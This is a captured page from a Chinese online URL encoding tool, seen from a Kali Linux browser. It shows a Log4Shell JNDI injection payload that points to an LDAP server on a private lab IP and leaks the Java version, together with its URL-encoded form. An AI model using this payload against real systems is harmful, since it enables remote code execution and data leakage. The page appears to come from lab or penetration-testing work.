 https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
格式化
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
${jndi:ldap://192.168.56.104:1389/test.${java:version}}
55
字符编码：UTF-8 URL 编码 URL 解码 ↕ 交换
%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2ftest.%24%7bjava%3aversion%7d%7d
81
宝塔面板
简单高效管理服务器
🚀一键安装管理服务器！超过1500万台服务器装宝塔，2分钟安装好！界面美观！可视化操作！
广告
×
https://wwads.cn/click/bundle?code=$tDPVxNJZCtZVE50ZSNCCXiq2jdpJP